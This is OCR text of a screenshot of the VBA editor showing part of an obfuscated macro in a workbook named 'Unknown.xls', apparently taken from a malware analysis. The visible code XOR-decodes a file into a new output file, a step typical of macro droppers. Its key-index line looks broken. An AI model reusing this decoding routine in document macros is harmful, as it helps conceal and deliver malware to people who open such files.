 Microsoft Visual Basic for Applications - Unknown.xls [design] - [xxx01xxxmx01 (Code)]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 87, Col 1
Project - MicrosoftCo
(General)
xx01x1
MicrosoftCo (Unknown.xls)
Microsoft Excel Objects
Sheet1 (Sheet1)
ThisWorkbook
Forms
xxx01xxxwxx01
Modules
xxx01xxxmx01
Properties - xxx01xxxmx01
xxx01xxxmx01 Module
Alphabetic Categorized
(Name) xxx01xxxmx01
If JockerSO.FileExists(myFileOut) Then
x1x1x1x1x1x1x = 58
JockerXtremIn.Close
Set JockerXtremIn = Nothing
Set JockerIn = Nothing
Set JockerSO = Nothing
Exit Function
Else
Set JockerOut = JockerSO.CreateTextFile(myFileOut, True, False)
End If
i = 0
Do Until JockerXtremIn.AtEndOfStream
i = (i + 1) \ (UBound(arrCode) + 1)
JockerOut.Write Chr(Asc(JockerXtremIn.Read(1)) Xor arrCode(i))
Loop